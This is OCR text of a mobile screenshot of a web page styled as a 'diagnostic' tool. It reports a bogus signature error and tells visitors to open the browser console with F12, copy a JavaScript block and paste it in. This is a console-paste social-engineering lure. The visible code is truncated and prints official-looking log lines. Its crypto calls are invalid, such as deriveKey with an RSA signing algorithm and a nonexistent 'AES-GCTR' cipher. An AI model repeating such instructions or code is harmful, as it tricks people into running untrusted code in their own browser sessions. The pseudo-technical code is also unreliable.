
(032) 2 88 88 84
info@frenebi.ge
DIAGNOSTIC_CORE_V4.2
Identification of
Length of signature
incorrect
sequence required.
504 88 88 84
MENU
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: nuzqmwkro3a

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Length of signature incor
rect (Hash: 0x69524a1c)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"AES-GCM",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({n
ame:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(1
8)}, k, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);
